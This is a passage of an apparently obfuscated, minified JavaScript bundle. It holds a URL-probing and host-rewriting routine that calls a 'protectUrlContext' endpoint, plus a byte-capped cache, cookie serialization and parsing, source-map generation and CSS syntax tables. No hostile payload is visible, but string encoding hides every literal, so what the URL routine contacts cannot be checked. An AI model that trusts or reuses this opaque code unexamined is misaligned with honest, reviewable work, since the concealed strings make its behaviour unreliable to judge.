E=0xa;let I;function U(Z,H){var G;return void 0x0===I&&f(Z,H),null!==(G=I)&&void 0x0!==G&&G;}async function f(Z,H){const wX=a2T;if(void 0x0!==I)return I;if(-0x1!==x(H))return I=!0x0,I;if([wX(0x47b)][wX(0x2c1)](H))return I=!0x1,I;if([wX(0xc04),wX(0x9be),wX(0x1a9),wX(0xd27),wX(0x9a3),wX(0xeea),wX(0xb91),wX(0x5f2),wX(0x917),wX(0x6ec),wX(0xc4d),wX(0x6c0),wX(0xf5d)][wX(0x2c1)](H))return I=!0x0,I;if(H[wX(0x794)](wX(0x1029))||H[wX(0x794)](wX(0x256))||H[wX(0x7a8)](wX(0xec6))||H[wX(0x7a8)](wX(0xede))||wX(0xa25)===H)return I=!0x1,I;const G=new URL(H);G[wX(0x1004)]='0.'[wX(0xe30)](G[wX(0x1004)]),G[wX(0x450)]=wX(0xae8);const m=(0x0,y['Wq'])({'protectUrlContext':Z,'url':G[wX(0x1e1)](),'endpoint':G[wX(0xbb1)]});try{const N=await Promise[wX(0x959)]([fetch(m),new Promise(F=>setTimeout(()=>F(new Response(wX(0xc19),{'status':0x1f8})),0x7d0))]);return I=N['ok'],N['ok'];}catch(F){return I=!0x1,!0x1;}}function z(Z){const wb=a2T;if(/https?:\/\/\d+\./i[wb(0x204)](Z)){const H=new URL(Z);H[wb(0x1004)]=H[wb(0x1004)][wb(0x619)]('.')[wb(0x825)](0x1)[wb(0x66b)]('.'),Z=H[wb(0xbb1)];}return Z;}function R(Z,H){const wh=a2T;if(-0x1===H)return Z;const G=new URL(Z);return/https?:\/\/\d+\./i[wh(0x204)](Z)?(G[wh(0x1004)]=''[wh(0xe30)](H,'.')[wh(0xe30)](G[wh(0x1004)][wh(0x619)]('.')[wh(0x825)](0x1)[wh(0x66b)]('.')),Z=G[wh(0xbb1)]):(G[wh(0x1004)]=''[wh(0xe30)](H,'.')[wh(0xe30)](G[wh(0x1004)]),Z=G[wh(0xbb1)]),Z;}function x(Z){const wS=a2T;if(/https?:\/\/\d+\./i[wS(0x204)](Z)){const H=new URL(Z);return Number[wS(0xcdc)](H[wS(0x1004)][wS(0x619)]('.')[0x0]);}return-0x1;}},0x20ce:(k,D,w)=>{'use strict';w['d'](D,{'_':()=>U});const y=0x500000;function E(f){const wv=a2T;try{return new Blob([f])[wv(0xd36)];}catch{return wv(0x324)!=typeof TextEncoder?new TextEncoder()[wv(0x242)](f)[wv(0x3b9)]:0x2*f[wv(0x3b9)];}}function I(f,z){return E(f)+E(z);}function U(){const wJ=a2T;if(arguments[wJ(0x3b9)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let z=0x0;return{'get':R=>f[wJ(0x6db)](R),'set'(R,x){const wC=wJ,Z=I(R,x),H=z+Z;return!(H>y||(f[wC(0x25e)](R,x),z=H,0x0));},'has':R=>f[wJ(0x639)](R),'delete'(R){const wQ=wJ;if(!f[wQ(0x639)](R))return!0x1;const x=f[wQ(0x6db)](R);return f[wQ(0x80b)](R),z-=I(R,x),z<0x0&&(z=0x0),!0x0;},'clear'(){const wn=wJ;f[wn(0x1f5)](),z=0x0;}};}},0x15ef:(k,D)=>{'use strict';const wB=a2T;D['l']=function(I,U,f){const wA=a2T;var z=f||{},R=z[wA(0x242)]||E;if(wA(0x72f)!=typeof R)throw new TypeError(wA(0x827));if(!y[wA(0x204)](I))throw new TypeError(wA(0x708));var x=R(U);if(x&&!y[wA(0x204)](x))throw new TypeError(wA(0xf57));var Z=I+'='+x;if(null!=z[wA(0x744)]){var H=z[wA(0x744)]-0x0;if(isNaN(H)||!isFinite(H))throw new TypeError(wA(0xe6b));Z+=wA(0x334)+Math[wA(0x36b)](H);}if(z[wA(0xd51)]){if(!y[wA(0x204)](z[wA(0xd51)]))throw new TypeError(wA(0xe39));Z+=wA(0xa90)+z[wA(0xd51)];}if(z[wA(0x219)]){if(!y[wA(0x204)](z[wA(0x219)]))throw new TypeError(wA(0xfbc));Z+=wA(0x651)+z[wA(0x219)];}if(z[wA(0xe2f)]){var G=z[wA(0xe2f)];if(!function(m){const wt=wA;return wt(0x8a0)===w[wt(0xd9c)](m)||m instanceof Date;}(G)||isNaN(G[wA(0x701)]()))throw new TypeError(wA(0x721));Z+=wA(0xf43)+G[wA(0x534)]();}if(z[wA(0xac7)]&&(Z+=wA(0xb01)),z[wA(0x2c8)]&&(Z+=wA(0x6eb)),z[wA(0x506)]&&(Z+=wA(0xf49)),z[wA(0x719)])switch(wA(0xb0e)==typeof z[wA(0x719)]?z[wA(0x719)][wA(0x75f)]():z[wA(0x719)]){case wA(0x837):Z+=wA(0x748);break;case wA(0x86b):Z+=wA(0x899);break;case wA(0x97f):Z+=wA(0xbd7);break;default:throw new TypeError(wA(0xcc0));}if(z[wA(0x4fa)])switch(wA(0xb0e)==typeof z[wA(0x4fa)]?z[wA(0x4fa)][wA(0x75f)]():z[wA(0x4fa)]){case!0x0:Z+=wA(0x82b);break;case wA(0x847):Z+=wA(0x477);break;case wA(0xc0c):Z+=wA(0x82b);break;case wA(0xf20):Z+=wA(0x792);break;default:throw new TypeError(wA(0xc5d));}return Z;};var w=Object[wB(0xc58)][wB(0x1e1)],y=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function E(I){return encodeURIComponent(I);}},0x10e2:k=>{'use strict';const y6=a2T;var D={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function w(I){const ws=a2T;return ws(0xb0e)==typeof I&&!!I[ws(0xe55)]();}function y(I,U){const y0=a2T;var f=I[y0(0x619)](';')[y0(0xe80)](w),z=function(H){const y1=y0;var G='',m='',u=H[y1(0x619)]('=');return u[y1(0x3b9)]>0x1?(G=u[y1(0x858)](),m=u[y1(0x66b)]('=')):m=H,{'name':G,'value':m};}(f[y0(0x858)]()),R=z[y0(0xf08)],x=z[y0(0x6d0)];U=U?Object[y0(0xe3c)]({},D,U):D;try{x=U[y0(0xb36)]?decodeURIComponent(x):x;}catch(H){console[y0(0xce5)](y0(0x5c4)+x+y0(0x7e1),H);}var Z={'name':R,'value':x};return f[y0(0x985)](function(G){const y2=y0;var m=G[y2(0x619)]('='),u=m[y2(0x858)]()[y2(0x323)]()[y2(0x75f)](),N=m[y2(0x66b)]('=');y2(0xe2f)===u?Z[y2(0xe2f)]=new Date(N):y2(0x692)===u?Z[y2(0x744)]=parseInt(N,0xa):y2(0x2c8)===u?Z[y2(0x2c8)]=!0x0:y2(0xda4)===u?Z[y2(0xac7)]=!0x0:y2(0x6a0)===u?Z[y2(0x4fa)]=N:y2(0x506)===u?Z[y2(0x506)]=!0x0:Z[u]=N;}),Z;}function E(I,U){const y3=a2T;if(U=U?Object[y3(0xe3c)]({},D,U):D,!I)return U[y3(0x730)]?{}:[];if(I[y3(0x254)]){if(y3(0x72f)==typeof I[y3(0x254)][y3(0x530)])I=I[y3(0x254)][y3(0x530)]();else{if(I[y3(0x254)][y3(0x2e8)])I=I[y3(0x254)][y3(0x2e8)];else{var f=I[y3(0x254)][Object[y3(0x9bf)](I[y3(0x254)])[y3(0xbc7)](function(z){const y4=y3;return y4(0x2e8)===z[y4(0x75f)]();})];f||!I[y3(0x254)][y3(0x93c)]||U[y3(0xc59)]||console[y3(0x235)](y3(0xe61)),I=f;}}}return Array[y3(0x66a)](I)||(I=[I]),U[y3(0x730)]?I[y3(0xe80)](w)[y3(0x688)](function(z,R){const y5=y3;var x=y(R,U);return z[x[y5(0xf08)]]=x,z;},{}):I[y3(0xe80)](w)[y3(0x730)](function(z){return y(z,U);});}k[y6(0x9ae)]=E,k[y6(0x9ae)][y6(0xeb9)]=E,k[y6(0x9ae)][y6(0xd2b)]=y,k[y6(0x9ae)][y6(0x1e0)]=function(I){const y7=y6;if(Array[y7(0x66a)](I))return I;if(y7(0xb0e)!=typeof I)return[];var U,f,z,R,x,Z=[],H=0x0;function G(){const y8=y7;for(;H<I[y8(0x3b9)]&&/\s/[y8(0x204)](I[y8(0xdd5)](H));)H+=0x1;return H<I[y8(0x3b9)];}for(;H<I[y7(0x3b9)];){for(U=H,x=!0x1;G();)if(','===(f=I[y7(0xdd5)](H))){for(z=H,H+=0x1,G(),R=H;H<I[y7(0x3b9)]&&'='!==(f=I[y7(0xdd5)](H))&&';'!==f&&','!==f;)H+=0x1;H<I[y7(0x3b9)]&&'='===I[y7(0xdd5)](H)?(x=!0x0,H=R,Z[y7(0x591)](I[y7(0xd70)](U,z)),U=H):H=z+0x1;}else H+=0x1;(!x||H>=I[y7(0x3b9)])&&Z[y7(0x591)](I[y7(0xd70)](U,I[y7(0x3b9)]));}return Z;};},0x1cc7:(k,D,w)=>{const y9=a2T;var y=w(0x23c3),E=Object[y9(0xc58)][y9(0xbb0)],I=y9(0x324)!=typeof Map;function U(){const yV=y9;this[yV(0xab1)]=[],this[yV(0x352)]=I?new Map():Object[yV(0x39c)](null);}U[y9(0x52a)]=function(f,z){const yT=y9;for(var R=new U(),x=0x0,Z=f[yT(0x3b9)];x<Z;x++)R[yT(0x81a)](f[x],z);return R;},U[y9(0xc58)][y9(0xd36)]=function(){const yp=y9;return I?this[yp(0x352)][yp(0xd36)]:Object[yp(0x2fa)](this[yp(0x352)])[yp(0x3b9)];},U[y9(0xc58)][y9(0x81a)]=function(f,z){const yq=y9;var R=I?f:y[yq(0x9af)](f),x=I?this[yq(0x639)](f):E[yq(0xd9c)](this[yq(0x352)],R),Z=this[yq(0xab1)][yq(0x3b9)];x&&!z||this[yq(0xab1)][yq(0x591)](f),x||(I?this[yq(0x352)][yq(0x25e)](f,Z):this[yq(0x352)][R]=Z);},U[y9(0xc58)][y9(0x639)]=function(f){const yk=y9;if(I)return this[yk(0x352)][yk(0x639)](f);var z=y[yk(0x9af)](f);return E[yk(0xd9c)](this[yk(0x352)],z);},U[y9(0xc58)][y9(0xc8a)]=function(f){const yD=y9;if(I){var z=this[yD(0x352)][yD(0x6db)](f);if(z>=0x0)return z;}else{var R=y[yD(0x9af)](f);if(E[yD(0xd9c)](this[yD(0x352)],R))return this[yD(0x352)][R];}throw new Error('\x22'+f+yD(0xdfb));},U[y9(0xc58)]['at']=function(f){const yo=y9;if(f>=0x0&&f<this[yo(0xab1)][yo(0x3b9)])return this[yo(0xab1)][f];throw new Error(yo(0x4ba)+f);},U[y9(0xc58)][y9(0x574)]=function(){const yw=y9;return this[yw(0xab1)][yw(0x825)]();},D['C']=U;},0x21c:(k,D,o)=>{const yy=a2T;var w=o(0x1d34);D[yy(0x242)]=function(y){const yE=yy;var E,I='',U=function(f){return f<0x0?0x1+(-f<<0x1):0x0+(f<<0x1);}(y);do{E=0x1f&U,(U>>>=0x5)>0x0&&(E|=0x20),I+=w[yE(0x242)](E);}while(U>0x0);return I;},D[yy(0x2a3)]=function(y,E,I){const yI=yy;var U,f,z,R,x=y[yI(0x3b9)],Z=0x0,H=0x0;do{if(E>=x)throw new Error(yI(0xbb2));if(-0x1===(f=w[yI(0x2a3)](y[yI(0xae6)](E++))))throw new Error(yI(0xc90)+y[yI(0xdd5)](E-0x1));U=!!(0x20&f),Z+=(f&=0x1f)<<H,H+=0x5;}while(U);I[yI(0x6d0)]=(R=(z=Z)>>0x1,0x1&~z?R:-R),I[yI(0xd43)]=E;};},0x1d34:(k,D)=>{const yU=a2T;var o=yU(0xd13)[yU(0x619)]('');D[yU(0x242)]=function(w){const yf=yU;if(0x0<=w&&w<o[yf(0x3b9)])return o[w];throw new TypeError(yf(0xc48)+w);},D[yU(0x2a3)]=function(w){return 0x41<=w&&w<=0x5a?w-0x41:0x61<=w&&w<=0x7a?w-0x61+0x1a:0x30<=w&&w<=0x39?w-0x30+0x34:0x2b==w?0x3e:0x2f==w?0x3f:-0x1;};},0x258e:(k,D,w)=>{const ye=a2T;var y=w(0x23c3);function E(){const yz=a2T;this[yz(0xab1)]=[],this[yz(0x3db)]=!0x0,this[yz(0xb0d)]={'generatedLine':-0x1,'generatedColumn':0x0};}E[ye(0xc58)][ye(0xb25)]=function(I,U){const yR=ye;this[yR(0xab1)][yR(0x985)](I,U);},E[ye(0xc58)][ye(0x81a)]=function(I){const yx=ye;var U,f,z,R,x,Z;f=I,z=(U=this[yx(0xb0d)])[yx(0x8a9)],R=f[yx(0x8a9)],x=U[yx(0x2bd)],Z=f[yx(0x2bd)],R>z||R==z&&Z>=x||y[yx(0xe78)](U,f)<=0x0?(this[yx(0xb0d)]=I,this[yx(0xab1)][yx(0x591)](I)):(this[yx(0x3db)]=!0x1,this[yx(0xab1)][yx(0x591)](I));},E[ye(0xc58)][ye(0x574)]=function(){const yZ=ye;return this[yZ(0x3db)]||(this[yZ(0xab1)][yZ(0xc81)](y[yZ(0xe78)]),this[yZ(0x3db)]=!0x0),this[yZ(0xab1)];},D['P']=E;},0xf1:(k,D,w)=>{const yG=a2T;var y=w(0x21c),E=w(0x23c3),I=w(0x1cc7)['C'],U=w(0x258e)['P'];function f(z){const yH=a2T;z||(z={}),this[yH(0x1038)]=E[yH(0xdbe)](z,yH(0x8ea),null),this[yH(0x1009)]=E[yH(0xdbe)](z,yH(0x531),null),this[yH(0xf78)]=E[yH(0xdbe)](z,yH(0x31b),!0x1),this[yH(0xd6f)]=E[yH(0xdbe)](z,yH(0xce8),!0x1),this[yH(0x656)]=new I(),this[yH(0x103b)]=new I(),this[yH(0xf3e)]=new U(),this[yH(0x43d)]=null;}f[yG(0xc58)][yG(0xca6)]=0x3,f[yG(0x58e)]=function(z,R){const ym=yG;var x=z[ym(0x531)],Z=new f(Object[ym(0xe3c)](R||{},{'file':z[ym(0x8ea)],'sourceRoot':x}));return z[ym(0xe40)](function(H){const yu=ym;var G={'generated':{'line':H[yu(0x8a9)],'column':H[yu(0x2bd)]}};null!=H[yu(0x36c)]&&(G[yu(0x36c)]=H[yu(0x36c)],null!=x&&(G[yu(0x36c)]=E[yu(0x620)](x,G[yu(0x36c)])),G[yu(0x8f7)]={'line':H[yu(0x2c5)],'column':H[yu(0xfd2)]},null!=H[yu(0xf08)]&&(G[yu(0xf08)]=H[yu(0xf08)])),Z[yu(0x42d)](G);}),z[ym(0x86d)][ym(0x985)](function(H){const yN=ym;var G=H;null!==x&&(G=E[yN(0x620)](x,H)),Z[yN(0x656)][yN(0x639)](G)||Z[yN(0x656)][yN(0x81a)](G);var m=z[yN(0x602)](H);null!=m&&Z[yN(0x4ae)](H,m);}),Z;},f[yG(0xc58)][yG(0x42d)]=function(z){const yF=yG;var R=E[yF(0xdbe)](z,yF(0x939)),x=E[yF(0xdbe)](z,yF(0x8f7),null),Z=E[yF(0xdbe)](z,yF(0x36c),null),H=E[yF(0xdbe)](z,yF(0xf08),null);(this[yF(0xf78)]||!0x1!==this[yF(0xa86)](R,x,Z,H))&&(null!=Z&&(Z=String(Z),this[yF(0x656)][yF(0x639)](Z)||this[yF(0x656)][yF(0x81a)](Z)),null!=H&&(H=String(H),this[yF(0x103b)][yF(0x639)](H)||this[yF(0x103b)][yF(0x81a)](H)),this[yF(0xf3e)][yF(0x81a)]({'generatedLine':R[yF(0xc96)],'generatedColumn':R[yF(0x66d)],'originalLine':null!=x&&x[yF(0xc96)],'originalColumn':null!=x&&x[yF(0x66d)],'source':Z,'name':H}));},f[yG(0xc58)][yG(0x4ae)]=function(z,R){const yY=yG;var x=z;null!=this[yY(0x1009)]&&(x=E[yY(0x620)](this[yY(0x1009)],x)),null!=R?(this[yY(0x43d)]||(this[yY(0x43d)]=Object[yY(0x39c)](null)),this[yY(0x43d)][E[yY(0x9af)](x)]=R):this[yY(0x43d)]&&(delete this[yY(0x43d)][E[yY(0x9af)](x)],0x0===Object[yY(0x9bf)](this[yY(0x43d)])[yY(0x3b9)]&&(this[yY(0x43d)]=null));},f[yG(0xc58)][yG(0xc2e)]=function(z,R,x){const yi=yG;var Z=R;if(null==R){if(null==z[yi(0x8ea)])throw new Error(yi(0x626));Z=z[yi(0x8ea)];}var H=this[yi(0x1009)];null!=H&&(Z=E[yi(0x620)](H,Z));var G=new I(),m=new I();this[yi(0xf3e)][yi(0xb25)](function(N){const yd=yi;if(N[yd(0x36c)]===Z&&null!=N[yd(0x2c5)]){var F=z[yd(0x87f)]({'line':N[yd(0x2c5)],'column':N[yd(0xfd2)]});null!=F[yd(0x36c)]&&(N[yd(0x36c)]=F[yd(0x36c)],null!=x&&(N[yd(0x36c)]=E[yd(0x66b)](x,N[yd(0x36c)])),null!=H&&(N[yd(0x36c)]=E[yd(0x620)](H,N[yd(0x36c)])),N[yd(0x2c5)]=F[yd(0xc96)],N[yd(0xfd2)]=F[yd(0x66d)],null!=F[yd(0xf08)]&&(N[yd(0xf08)]=F[yd(0xf08)]));}var Y=N[yd(0x36c)];null==Y||G[yd(0x639)](Y)||G[yd(0x81a)](Y);var d=N[yd(0xf08)];null==d||m[yd(0x639)](d)||m[yd(0x81a)](d);},this),this[yi(0x656)]=G,this[yi(0x103b)]=m,z[yi(0x86d)][yi(0x985)](function(u){const yc=yi;var N=z[yc(0x602)](u);null!=N&&(null!=x&&(u=E[yc(0x66b)](x,u)),null!=H&&(u=E[yc(0x620)](H,u)),this[yc(0x4ae)](u,N));},this);},f[yG(0xc58)][yG(0xa86)]=function(z,R,x,Z){const yj=yG;if(R&&yj(0x9f8)!=typeof R[yj(0xc96)]&&yj(0x9f8)!=typeof R[yj(0x66d)]){var H=yj(0x30b);if(this[yj(0xd6f)])return yj(0x324)!=typeof console&&console[yj(0x235)]&&console[yj(0x235)](H),!0x1;throw new Error(H);}if((!(z&&yj(0xc96)in z&&yj(0x66d)in z&&z[yj(0xc96)]>0x0&&z[yj(0x66d)]>=0x0)||R||x||Z)&&!(z&&yj(0xc96)in z&&yj(0x66d)in z&&R&&yj(0xc96)in R&&yj(0x66d)in R&&z[yj(0xc96)]>0x0&&z[yj(0x66d)]>=0x0&&R[yj(0xc96)]>0x0&&R[yj(0x66d)]>=0x0&&x)){if(H=yj(0xa76)+JSON[yj(0x8ed)]({'generated':z,'source':x,'original':R,'name':Z}),this[yj(0xd6f)])return yj(0x324)!=typeof console&&console[yj(0x235)]&&console[yj(0x235)](H),!0x1;throw new Error(H);}},f[yG(0xc58)][yG(0x1d0)]=function(){const yg=yG;for(var z,R,x,Z,H=0x0,G=0x1,N=0x0,F=0x0,Y=0x0,j=0x0,O='',W=this[yg(0xf3e)][yg(0x574)](),P=0x0,M=W[yg(0x3b9)];P<M;P++){if(z='',(R=W[P])[yg(0x8a9)]!==G){for(H=0x0;R[yg(0x8a9)]!==G;)z+=';',G++;}else{if(P>0x0){if(!E[yg(0xe78)](R,W[P-0x1]))continue;z+=',';}}z+=y[yg(0x242)](R[yg(0x2bd)]-H),H=R[yg(0x2bd)],null!=R[yg(0x36c)]&&(Z=this[yg(0x656)][yg(0xc8a)](R[yg(0x36c)]),z+=y[yg(0x242)](Z-j),j=Z,z+=y[yg(0x242)](R[yg(0x2c5)]-0x1-F),F=R[yg(0x2c5)]-0x1,z+=y[yg(0x242)](R[yg(0xfd2)]-N),N=R[yg(0xfd2)],null!=R[yg(0xf08)]&&(x=this[yg(0x103b)][yg(0xc8a)](R[yg(0xf08)]),z+=y[yg(0x242)](x-Y),Y=x)),O+=z;}return O;},f[yG(0xc58)][yG(0x362)]=function(z,R){const yl=yG;return z[yl(0x730)](function(x){const yr=yl;if(!this[yr(0x43d)])return null;null!=R&&(x=E[yr(0x620)](R,x));var Z=E[yr(0x9af)](x);return Object[yr(0xc58)][yr(0xbb0)][yr(0xd9c)](this[yr(0x43d)],Z)?this[yr(0x43d)][Z]:null;},this);},f[yG(0xc58)][yG(0xbff)]=function(){const yO=yG;var z={'version':this[yO(0xca6)],'sources':this[yO(0x656)][yO(0x574)](),'names':this[yO(0x103b)][yO(0x574)](),'mappings':this[yO(0x1d0)]()};return null!=this[yO(0x1038)]&&(z[yO(0x8ea)]=this[yO(0x1038)]),null!=this[yO(0x1009)]&&(z[yO(0x531)]=this[yO(0x1009)]),this[yO(0x43d)]&&(z[yO(0xa43)]=this[yO(0x362)](z[yO(0x86d)],z[yO(0x531)])),z;},f[yG(0xc58)][yG(0x1e1)]=function(){const yW=yG;return JSON[yW(0x8ed)](this[yW(0xbff)]());},D['x']=f;},0x23c3:(k,D)=>{const yP=a2T;D[yP(0xdbe)]=function(m,N,F){const yM=yP;if(N in m)return m[N];if(0x3===arguments[yM(0x3b9)])return F;throw new Error('\x22'+N+yM(0x1ca));};var w=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,y=/^data:.+\,.+$/;function E(m){const yK=yP;var N=m[yK(0xdbb)](w);return N?{'scheme':N[0x1],'auth':N[0x2],'host':N[0x3],'port':N[0x4],'path':N[0x5]}:null;}function I(m){const ya=yP;var N='';return m[ya(0x5c2)]&&(N+=m[ya(0x5c2)]+':'),N+='//',m[ya(0xcc2)]&&(N+=m[ya(0xcc2)]+'@'),m[ya(0x1004)]&&(N+=m[ya(0x1004)]),m[ya(0x7f7)]&&(N+=':'+m[ya(0x7f7)]),m[ya(0x219)]&&(N+=m[ya(0x219)]),N;}D[yP(0xe99)]=E,D[yP(0x430)]=I;var U,f,z=(U=function(m){const yL=yP;var N=m,F=E(m);if(F){if(!F[yL(0x219)])return m;N=F[yL(0x219)];}for(var Y=D[yL(0x7f8)](N),j=[],g=0x0,O=0x0;;){if(g=O,-0x1===(O=N[yL(0xc8a)]('/',g))){j[yL(0x591)](N[yL(0x825)](g));break;}for(j[yL(0x591)](N[yL(0x825)](g,O));O<N[yL(0x3b9)]&&'/'===N[O];)O++;}var W,P=0x0;for(O=j[yL(0x3b9)]-0x1;O>=0x0;O--)'.'===(W=j[O])?j[yL(0x37b)](O,0x1):'..'===W?P++:P>0x0&&(''===W?(j[yL(0x37b)](O+0x1,P),P=0x0):(j[yL(0x37b)](O,0x2),P--));return''===(N=j[yL(0x66b)]('/'))&&(N=Y?'/':'.'),F?(F[yL(0x219)]=N,I(F)):N;},f=[],function(m){const yX=yP;for(var N=0x0;N<f[yX(0x3b9)];N++)if(f[N][yX(0xd65)]===m){var F=f[0x0];return f[0x0]=f[N],f[N]=F,f[0x0][yX(0x200)];}var Y=U(m);return f[yX(0x755)]({'input':m,'result':Y}),f[yX(0x3b9)]>0x20&&f[yX(0xc5b)](),Y;});function R(m,N){const yb=yP;''===m&&(m='.'),''===N&&(N='.');var F=E(N),Y=E(m);if(Y&&(m=Y[yb(0x219)]||'/'),F&&!F[yb(0x5c2)])return Y&&(F[yb(0x5c2)]=Y[yb(0x5c2)]),I(F);if(F||N[yb(0xdbb)](y))return N;if(Y&&!Y[yb(0x1004)]&&!Y[yb(0x219)])return Y[yb(0x1004)]=N,I(Y);var j='/'===N[yb(0xdd5)](0x0)?N:z(m[yb(0xb71)](/\/+$/,'')+'/'+N);return Y?(Y[yb(0x219)]=j,I(Y)):j;}D[yP(0x101b)]=z,D[yP(0x66b)]=R,D[yP(0x7f8)]=function(m){const yh=yP;return'/'===m[yh(0xdd5)](0x0)||w[yh(0x204)](m);},D[yP(0x620)]=function(m,N){const yS=yP;''===m&&(m='.'),m=m[yS(0xb71)](/\/$/,'');for(var F=0x0;0x0!==N[yS(0xc8a)](m+'/');){var Y=m[yS(0x5ec)]('/');if(Y<0x0)return N;if((m=m[yS(0x825)](0x0,Y))[yS(0xdbb)](/^([^\/]+:\/)?\/*$/))return N;++F;}return Array(F+0x1)[yS(0x66b)](yS(0xd3f))+N[yS(0xdc8)](m[yS(0x3b9)]+0x1);};var x=!(yP(0xee4)in Object[yP(0x39c)](null));function Z(m){return m;}function H(m){const yv=yP;if(!m)return!0x1;var N=m[yv(0x3b9)];if(N<0x9)return!0x1;if(0x5f!==m[yv(0xae6)](N-0x1)||0x5f!==m[yv(0xae6)](N-0x2)||0x6f!==m[yv(0xae6)](N-0x3)||0x74!==m[yv(0xae6)](N-0x4)||0x6f!==m[yv(0xae6)](N-0x5)||0x72!==m[yv(0xae6)](N-0x6)||0x70!==m[yv(0xae6)](N-0x7)||0x5f!==m[yv(0xae6)](N-0x8)||0x5f!==m[yv(0xae6)](N-0x9))return!0x1;for(var F=N-0xa;F>=0x0;F--)if(0x24!==m[yv(0xae6)](F))return!0x1;return!0x0;}function G(m,N){return m===N?0x0:null===m?0x1:null===N?-0x1:m>N?0x1:-0x1;}D[yP(0x9af)]=x?Z:function(m){return H(m)?'$'+m:m;},D[yP(0x4eb)]=x?Z:function(m){const yJ=yP;return H(m)?m[yJ(0x825)](0x1):m;},D[yP(0xb04)]=function(m,N,F){const yC=yP;var Y=G(m[yC(0x36c)],N[yC(0x36c)]);return 0x0!==Y||0x0!=(Y=m[yC(0x2c5)]-N[yC(0x2c5)])||0x0!=(Y=m[yC(0xfd2)]-N[yC(0xfd2)])||F||0x0!=(Y=m[yC(0x2bd)]-N[yC(0x2bd)])||0x0!=(Y=m[yC(0x8a9)]-N[yC(0x8a9)])?Y:G(m[yC(0xf08)],N[yC(0xf08)]);},D[yP(0x7eb)]=function(m,N,F){const yQ=yP;var Y;return 0x0!=(Y=m[yQ(0x2c5)]-N[yQ(0x2c5)])||0x0!=(Y=m[yQ(0xfd2)]-N[yQ(0xfd2)])||F||0x0!=(Y=m[yQ(0x2bd)]-N[yQ(0x2bd)])||0x0!=(Y=m[yQ(0x8a9)]-N[yQ(0x8a9)])?Y:G(m[yQ(0xf08)],N[yQ(0xf08)]);},D[yP(0xbde)]=function(m,N,F){const yn=yP;var Y=m[yn(0x8a9)]-N[yn(0x8a9)];return 0x0!==Y||0x0!=(Y=m[yn(0x2bd)]-N[yn(0x2bd)])||F||0x0!==(Y=G(m[yn(0x36c)],N[yn(0x36c)]))||0x0!=(Y=m[yn(0x2c5)]-N[yn(0x2c5)])||0x0!=(Y=m[yn(0xfd2)]-N[yn(0xfd2)])?Y:G(m[yn(0xf08)],N[yn(0xf08)]);},D[yP(0xabc)]=function(m,N,F){const yA=yP;var Y=m[yA(0x2bd)]-N[yA(0x2bd)];return 0x0!==Y||F||0x0!==(Y=G(m[yA(0x36c)],N[yA(0x36c)]))||0x0!=(Y=m[yA(0x2c5)]-N[yA(0x2c5)])||0x0!=(Y=m[yA(0xfd2)]-N[yA(0xfd2)])?Y:G(m[yA(0xf08)],N[yA(0xf08)]);},D[yP(0xe78)]=function(m,N){const yt=yP;var F=m[yt(0x8a9)]-N[yt(0x8a9)];return 0x0!==F||0x0!=(F=m[yt(0x2bd)]-N[yt(0x2bd)])||0x0!==(F=G(m[yt(0x36c)],N[yt(0x36c)]))||0x0!=(F=m[yt(0x2c5)]-N[yt(0x2c5)])||0x0!=(F=m[yt(0xfd2)]-N[yt(0xfd2)])?F:G(m[yt(0xf08)],N[yt(0xf08)]);},D[yP(0x84c)]=function(m){const yB=yP;return JSON[yB(0xeb9)](m[yB(0xb71)](/^\)]}'[^\n]*\n/,''));},D[yP(0x671)]=function(m,N,F){const ys=yP;if(N=N||'',m&&('/'!==m[m[ys(0x3b9)]-0x1]&&'/'!==N[0x0]&&(m+='/'),N=m+N),F){var Y=E(F);if(!Y)throw new Error(ys(0xb83));if(Y[ys(0x219)]){var j=Y[ys(0x219)][ys(0x5ec)]('/');j>=0x0&&(Y[ys(0x219)]=Y[ys(0x219)][ys(0xd70)](0x0,j+0x1));}N=R(I(Y),N);}return z(N);};},0x2125:(k,D,w)=>{'use strict';function y(I){const E0=a2T;return y=E0(0x72f)==typeof Symbol&&E0(0xbb3)==typeof Symbol[E0(0xc14)]?function(U){return typeof U;}:function(U){const E1=E0;return U&&E1(0x72f)==typeof Symbol&&U[E1(0x1b5)]===Symbol&&U!==Symbol[E1(0xc58)]?E1(0xbb3):typeof U;},y(I);}function E(I,U,f){const E3=a2T;return z=function(R){const E2=a2T;if(E2(0x8d2)!=y(R)||!R)return R;var x=R[Symbol[E2(0x7e0)]];if(void 0x0!==x){var Z=x[E2(0xd9c)](R,E2(0xb0e));if(E2(0x8d2)!=y(Z))return Z;throw new TypeError(E2(0x21d));}return String(R);}(U),(U=E3(0xbb3)==y(z)?z:z+'')in I?Object[E3(0xd68)](I,U,{'value':f,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):I[U]=f,I;var z;}w['d'](D,{'A':()=>E});},0xd33:(k,D,o)=>{'use strict';const E4=a2T;o['d'](D,{'A':()=>w});const w={'generic':!0x0,'cssWideKeywords':[E4(0x566),E4(0x8ef),E4(0x367),E4(0x5b8),E4(0xd98)],'units':{'angle':[E4(0xf6f),E4(0xff7),E4(0x5f3),E4(0x8cb)],'decibel':['db'],'flex':['fr'],'frequency':['hz',E4(0xcf3)],'length':['cm','mm','q','in','pt','pc','px','em',E4(0x192),'ex',E4(0x6b5),E4(0x207),E4(0x1fa),'ch',E4(0x78c),'ic',E4(0xfb0),'lh',E4(0x667),'vw',E4(0xcf9),E4(0x2d9),E4(0xc7c),'vh',E4(0x41e),E4(0x4a2),E4(0x2ed),'vi',E4(0xc5a),E4(0xb78),E4(0x1fd),'vb',E4(0x5f9),E4(0x872),E4(0x706),E4(0xa13),E4(0x98c),E4(0x6c3),E4(0x850),E4(0xc42),E4(0xf33),E4(0xcd5),E4(0x7f1),E4(0xde7),E4(0x101c),E4(0x6cb),E4(0xe86),E4(0xb06),E4(0x23b)],'resolution':[E4(0x767),E4(0x8d3),E4(0xbaa),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':E4(0x9d1),'absolute-size':E4(0x987),'acos()':E4(0xe73),'alpha-value':E4(0xd26),'angle-percentage':E4(0xf0b),'angular-color-hint':E4(0xaa9),'angular-color-stop':E4(0x5b5),'angular-color-stop-list':E4(0xf7b),'animateable-feature':E4(0x9b5),'asin()':E